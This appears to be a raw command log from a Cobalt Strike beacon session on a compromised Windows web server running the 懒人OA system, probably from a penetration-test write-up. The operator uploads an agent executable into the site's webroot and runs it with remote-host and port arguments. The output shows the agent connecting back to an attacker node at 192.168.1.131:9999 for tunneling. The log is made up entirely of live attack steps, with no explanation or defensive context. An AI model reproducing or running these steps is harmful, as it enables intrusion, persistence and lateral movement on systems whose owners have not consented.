 beacon> upload C:\Users\Test\Desktop\agent.exe (C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe)
[*] Tasked beacon to upload C:\Users\Test\Desktop\agent.exe as C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe
[+] host called home, sent: 1046648 bytes
[+] host called home, sent: 1040624 bytes
[+] host called home, sent: 1040624 bytes
[+] host called home, sent: 172204 bytes
[+] host called home, sent: 56 bytes
beacon> shell C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe -rhost 192.168.1.131 -rport 9999
[*] Tasked beacon to run: C:\wwwroot\懒人OA\Lazy_oa\Files\Common\agent.exe -rhost 192.168.1.131 -rport 9999
[+] host called home, sent: 112 bytes
[+] received output:
2022/02/04 21:36:10 [+]Successfully connects to a new node
[SRV-WEB-KIT] 懒人OA/3036 (x64)
beacon>